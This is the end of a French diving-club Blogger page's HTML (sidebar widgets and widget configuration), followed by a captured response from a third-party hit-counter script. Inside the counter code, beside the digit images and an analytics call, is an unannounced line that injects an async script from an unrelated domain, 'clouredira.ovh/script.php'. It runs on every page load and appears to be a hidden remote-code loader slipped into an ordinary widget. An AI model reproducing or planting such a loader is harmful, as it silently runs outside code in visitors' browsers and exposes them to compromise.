<li><a href='http://medseastareso2012.obs-vlfr.fr/'>STARESO Exp CNRS 2012</a></li>
<li><a href='http://atelierscientifique.wordpress.com/'>Atelier scientifique Padule</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>Contributeurs</h2>
<div class='widget-content'>
<ul>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/11122695905002525096' style='background-image: url(//www.blogger.com/img/logo-16.png);'>Gilles</a></li>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/06721653328923298652' style='background-image: url(//www.blogger.com/img/logo-16.png);'>Karine</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Membres</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/2974019391431540661?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM5OTk5OTkiByM5OWFhZGQqByMwMDAwMDAyByNhYWRkOTk6ByM5OTk5OTlCByM5OWFhZGRKByM3Nzc3NzdSByM5OWFhZGRaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dfr\x26origin\x3dhttp://clubplongeemask.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/2974019391431540661?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM5OTk5OTkiByM5OWFhZGQqByMwMDAwMDAyByNhYWRkOTk6ByM5OTk5OTlCByM5OWFhZGRKByM3Nzc3NzdSByM5OWFhZGRaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dfr\x26origin\x3dhttp://clubplongeemask.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'>&#160;</div>
</div>
<!-- end content-wrapper -->
<div id='footer-wrapper'>
<div class='footer no-items section' id='footer'></div>
</div>
</div></div>
<!-- end outer-wrapper -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1581542668-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY41IxYaZfcSkTRKMZNuYPNTlZkDgg:1765561613392';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2974019391431540661','//clubplongeemask.blogspot.com/2011/05/texte-de-cecilia_19.html','2974019391431540661');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2974019391431540661', 'title': 'Club plong\xe9e MASK', 'url': 'http://clubplongeemask.blogspot.com/2011/05/texte-de-cecilia_19.html', 'canonicalUrl': 'http://clubplongeemask.blogspot.com/2011/05/texte-de-cecilia_19.html', 'homepageUrl': 'http://clubplongeemask.blogspot.com/', 'searchUrl': 'http://clubplongeemask.blogspot.com/search', 'canonicalHomepageUrl': 'http://clubplongeemask.blogspot.com/', 'blogspotFaviconUrl': 'http://clubplongeemask.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'fr', 'localeUnderscoreDelimited': 'fr', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Club plong\xe9e MASK - Atom\x22 href\x3d\x22http://clubplongeemask.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Club plong\xe9e MASK - RSS\x22 href\x3d\x22http://clubplongeemask.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Club plong\xe9e MASK - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2974019391431540661/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Club plong\xe9e MASK - Atom\x22 href\x3d\x22http://clubplongeemask.blogspot.com/feeds/1654433407622190433/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/ce4a0ba1ae8a0475', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtenir le lien', 'key': 'link', 'shareMessage': 'Obtenir le lien', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Partager sur Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Partager sur X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Partager sur Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27fr\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Lire la suite', 'pageType': 'item', 'postId': '1654433407622190433', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1EmA6SgMmx3RRY7slpvm0xJZP4rxkFiJ7va4Rk6Eyo4-fTZgfAZEUTkKIilzeIzpbL6DSWTqqfP9jRKNAYA7CN9zy-enNxTZB6YAxYyrLtfg1pLM9xnJo28hcrGnWqwF8iS1XV9x83hU/s72-c/DSC02464.JPG', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1EmA6SgMmx3RRY7slpvm0xJZP4rxkFiJ7va4Rk6Eyo4-fTZgfAZEUTkKIilzeIzpbL6DSWTqqfP9jRKNAYA7CN9zy-enNxTZB6YAxYyrLtfg1pLM9xnJo28hcrGnWqwF8iS1XV9x83hU/s320/DSC02464.JPG', 'pageName': 'Texte de C\xe9cilia', 'pageTitle': 'Club plong\xe9e MASK: Texte de C\xe9cilia'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Modifier', 'linkCopiedToClipboard': 'Lien copi\xe9 dans le presse-papiers\xa0!', 'ok': 'OK', 'postLink': 'Publier le lien'}}, {'name': 'template', 'data': {'isResponsive': false, 'isAlternateRendering': false, 'isCustom': false}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Texte de C\xe9cilia', 'description': 'Bouhhhh!!!! Je suis l\xe0!!\xa0\xa0Je vous ai fait peur hein ??? hihihi', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1EmA6SgMmx3RRY7slpvm0xJZP4rxkFiJ7va4Rk6Eyo4-fTZgfAZEUTkKIilzeIzpbL6DSWTqqfP9jRKNAYA7CN9zy-enNxTZB6YAxYyrLtfg1pLM9xnJo28hcrGnWqwF8iS1XV9x83hU/s320/DSC02464.JPG', 'url': 'http://clubplongeemask.blogspot.com/2011/05/texte-de-cecilia_19.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1654433407622190433}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'crosscol', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'crosscol', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'crosscol', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'crosscol', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'crosscol', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/211582760-lbx__fr.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Chargement\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'sidebar', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.abcompteur.com/cpt/?code=6/18/10162/4/1&ID=547227
body_size: 853
content:
document.write('<a href="http://www.abcompteur.com/?547227" target="_blank">');document.write('<img src="http://script.abcompteur.com/digit/18/0.gif" border="0" alt="0">');document.write('<img src="http://script.abcompteur.com/digit/18/2.gif" border="0" alt="2">');document.write('<img src="http://script.abcompteur.com/digit/18/1.gif" border="0" alt="1">');document.write('<img src="http://script.abcompteur.com/digit/18/8.gif" border="0" alt="8">');document.write('<img src="http://script.abcompteur.com/digit/18/0.gif" border="0" alt="0">');document.write('<img src="http://script.abcompteur.com/digit/18/9.gif" border="0" alt="9">');document.write('</a>');(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-20823499-2', 'auto');
ga('send', 'pageview');
}var ct=0;
function delcpt()
{
	var code = 'link';
	var cpt = document.getElementById(code+'001');
	if (cpt)
	{
		cpt.style.display='none';
	}
	else if (ct < 100)
	{
		ct+=1;
		setTimeout('delcpt()',100);
	}
}
delcpt();

